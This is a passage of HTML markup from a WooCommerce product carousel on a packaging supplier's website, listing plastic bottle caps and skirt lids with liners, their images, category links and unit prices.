			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9349 wd-lazy-load wd-lazy-fade" alt="Black 53-400 Ribbed Skirt Lid with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/black_Non-CRC-Ribbed-Cap-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/black_Non-CRC-Ribbed-Cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/black_Non-CRC-Ribbed-Cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/black_Non-CRC-Ribbed-Cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/black_Non-CRC-Ribbed-Cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/black_Non-CRC-Ribbed-Cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/black_Non-CRC-Ribbed-Cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/black_Non-CRC-Ribbed-Cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/black_Non-CRC-Ribbed-Cap.jpg 900w" title="Black 53-400 Ribbed Skirt Lid with Foam Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/black-53-400-ribbed-skirt-lid-with-foam-liner/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9350 wd-lazy-load wd-lazy-fade" alt="Black 53-400 Ribbed Skirt Lid with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/Inside-black_Non-CRC-Ribbed-Cap-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/Inside-black_Non-CRC-Ribbed-Cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/Inside-black_Non-CRC-Ribbed-Cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/Inside-black_Non-CRC-Ribbed-Cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/Inside-black_Non-CRC-Ribbed-Cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/Inside-black_Non-CRC-Ribbed-Cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/Inside-black_Non-CRC-Ribbed-Cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/Inside-black_Non-CRC-Ribbed-Cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/Inside-black_Non-CRC-Ribbed-Cap.jpg 900w" title="Black 53-400 Ribbed Skirt Lid with Foam Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/black-53-400-ribbed-skirt-lid-with-foam-liner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9348">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/black-53-400-ribbed-skirt-lid-with-foam-liner/">Black 53-400 Ribbed Skirt Lid with Foam Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/smooth-and-ribbed-caps/" rel="tag">Smooth and Ribbed Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.14</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.20</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8974 status-publish first instock product_cat-smooth-and-ribbed-caps has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="8974">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/100-400-white-ribbed-plastic-cap/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9094 wd-lazy-load wd-lazy-fade" alt="110mm 100-400 White Ribbed Plastic Cap with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/Med_White_Ribbed_Cap_Vertical_Outer-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/Med_White_Ribbed_Cap_Vertical_Outer-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/Med_White_Ribbed_Cap_Vertical_Outer-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/Med_White_Ribbed_Cap_Vertical_Outer-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/Med_White_Ribbed_Cap_Vertical_Outer-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/Med_White_Ribbed_Cap_Vertical_Outer-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/Med_White_Ribbed_Cap_Vertical_Outer-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/Med_White_Ribbed_Cap_Vertical_Outer-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/Med_White_Ribbed_Cap_Vertical_Outer.png 1000w" title="110mm 100-400 White Ribbed Plastic Cap with Foam Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/100-400-white-ribbed-plastic-cap/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9095 wd-lazy-load wd-lazy-fade" alt="110mm 100-400 White Ribbed Plastic Cap with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/Ed_White_Ribbed_Cap_Vertical_Inner-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/Ed_White_Ribbed_Cap_Vertical_Inner-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/Ed_White_Ribbed_Cap_Vertical_Inner-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/Ed_White_Ribbed_Cap_Vertical_Inner-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/Ed_White_Ribbed_Cap_Vertical_Inner-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/Ed_White_Ribbed_Cap_Vertical_Inner-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/Ed_White_Ribbed_Cap_Vertical_Inner-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/Ed_White_Ribbed_Cap_Vertical_Inner-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/Ed_White_Ribbed_Cap_Vertical_Inner.png 1000w" title="110mm 100-400 White Ribbed Plastic Cap with Foam Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/100-400-white-ribbed-plastic-cap/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8974">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/100-400-white-ribbed-plastic-cap/">110mm 100-400 White Ribbed Plastic Cap with Foam Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/smooth-and-ribbed-caps/" rel="tag">Smooth and Ribbed Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.23</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-8971 status-publish last instock product_cat-smooth-and-ribbed-caps has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="8971">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/100-400-white-ribbed-plastic-cap-with-foam-liner/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9086 wd-lazy-load wd-lazy-fade" alt="100mm 100-400 White Ribbed Plastic Cap with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Outer-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Outer-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Outer-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Outer-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Outer-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Outer-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Outer-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Outer-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Outer.png 1000w" title="100mm 100-400 White Ribbed Plastic Cap with Foam Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/100-400-white-ribbed-plastic-cap-with-foam-liner/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9087 wd-lazy-load wd-lazy-fade" alt="100mm 100-400 White Ribbed Plastic Cap with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Inner-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Inner-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Inner-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Inner-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Inner-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Inner-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Inner-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Inner-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/Small_White_Ribbed_Cap_Vertical_Inner.png 1000w" title="100mm 100-400 White Ribbed Plastic Cap with Foam Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/100-400-white-ribbed-plastic-cap-with-foam-liner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8971">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/100-400-white-ribbed-plastic-cap-with-foam-liner/">100mm 100-400 White Ribbed Plastic Cap with Foam Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/smooth-and-ribbed-caps/" rel="tag">Smooth and Ribbed Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span data-tiered-price-wrapper><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.23</bdi></span></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9761 status-publish first instock product_cat-liners-lids product_cat-smooth-and-ribbed-caps has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="9761">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/white-53-400-smooth-skirt-lid/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9557 wd-lazy-load wd-lazy-fade" alt="White 53-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300.jpg 900w" title="White 53-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/white-53-400-smooth-skirt-lid/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9558 wd-lazy-load wd-lazy-fade" alt="White 53-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-053-400-white-smooth-skirtPS1300-LID.jpg 900w" title="White 53-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/white-53-400-smooth-skirt-lid/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9761">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/white-53-400-smooth-skirt-lid/">White 53-400 Smooth Skirt Lid with (HIS) Heat Seal Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/liners-lids/" rel="tag">Liners &amp; Lids</a>, <a href="https://dalipcopack.com/smooth-and-ribbed-caps/" rel="tag">Smooth and Ribbed Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.16</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.24</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9741 status-publish last instock product_cat-liners-lids product_cat-smooth-and-ribbed-caps has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="9741">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/black-smooth-skirt-lid-58-400/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9121 wd-lazy-load wd-lazy-fade" alt="Black 58-400 PP Ribbed Skirt Lid with Heat Induction Seal" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/4-oz-Black-LidNew-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/4-oz-Black-LidNew-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/4-oz-Black-LidNew-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/4-oz-Black-LidNew-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/4-oz-Black-LidNew-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/4-oz-Black-LidNew-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/4-oz-Black-LidNew-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/4-oz-Black-LidNew-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/4-oz-Black-LidNew.jpg 950w" title="Black 58-400 PP Ribbed Skirt Lid with Heat Induction Seal" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/black-smooth-skirt-lid-58-400/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9122 wd-lazy-load wd-lazy-fade" alt="Black 58-400 PP Ribbed Skirt Lid with Heat Induction Seal" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-058-400-Black-Ribbed-Skirt-HIS-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-058-400-Black-Ribbed-Skirt-HIS-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-058-400-Black-Ribbed-Skirt-HIS-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-058-400-Black-Ribbed-Skirt-HIS-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-058-400-Black-Ribbed-Skirt-HIS-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-058-400-Black-Ribbed-Skirt-HIS-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-058-400-Black-Ribbed-Skirt-HIS-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-058-400-Black-Ribbed-Skirt-HIS-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-058-400-Black-Ribbed-Skirt-HIS.jpg 900w" title="Black 58-400 PP Ribbed Skirt Lid with Heat Induction Seal" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/black-smooth-skirt-lid-58-400/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9741">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/black-smooth-skirt-lid-58-400/">58-400 Black PP Smooth Skirt Lid with (HIS) Heat Induction Seal</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/liners-lids/" rel="tag">Liners &amp; Lids</a>, <a href="https://dalipcopack.com/smooth-and-ribbed-caps/" rel="tag">Smooth and Ribbed Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.24</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.32</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9559 status-publish first instock product_cat-smooth-and-ribbed-caps has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="9559">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/white-89-400-smooth-skirt-lid-with-pressure-sensitive-liner/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9560 wd-lazy-load wd-lazy-fade" alt="White 89-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580.jpg 900w" title="White 89-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/white-89-400-smooth-skirt-lid-with-pressure-sensitive-liner/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9561 wd-lazy-load wd-lazy-fade" alt="White 89-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-LID-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-LID-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-LID-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-LID-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-LID-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-LID-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-LID-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-LID-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-089-400-white-smooth-skirtPS580-LID.jpg 900w" title="White 89-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/white-89-400-smooth-skirt-lid-with-pressure-sensitive-liner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9559">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/white-89-400-smooth-skirt-lid-with-pressure-sensitive-liner/">White 89-400 Smooth Skirt Lid with (PS) Pressure Sensitive Liner</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/smooth-and-ribbed-caps/" rel="tag">Smooth and Ribbed Caps</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.31</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.42</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-9484 status-publish last instock product_cat-smooth-and-ribbed-caps has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="9484">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/black-43-400-smooth-skirt-lid-with-foam-liner/" class="product-image-link">
			<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9485 wd-lazy-load wd-lazy-fade" alt="Black 43-400 Smooth Skirt Lid with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_strait-black.jpg 900w" title="Black 43-400 Smooth Skirt Lid with Foam Liner" />		</a>
					<div class="hover-img">
				<a href="https://dalipcopack.com/product/black-43-400-smooth-skirt-lid-with-foam-liner/">
					<img width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9486 wd-lazy-load wd-lazy-fade" alt="Black 43-400 Smooth Skirt Lid with Foam Liner" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_inside-black-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_inside-black-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_inside-black-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_inside-black-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_inside-black-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_inside-black-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_inside-black-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_inside-black-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/GB26-043_inside-black-1.jpg 900w" title="Black 43-400 Smooth Skirt Lid with Foam Liner" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/black-43-400-smooth-skirt-lid-with-foam-liner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9484">Quick view</a>
